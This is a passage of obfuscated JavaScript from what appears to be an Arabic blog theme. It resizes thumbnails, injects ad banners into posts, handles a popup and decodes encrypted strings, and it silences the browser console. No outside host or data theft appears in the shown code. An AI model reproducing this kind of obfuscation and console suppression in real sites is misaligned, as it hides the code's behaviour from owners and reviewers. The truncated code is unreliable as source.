n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 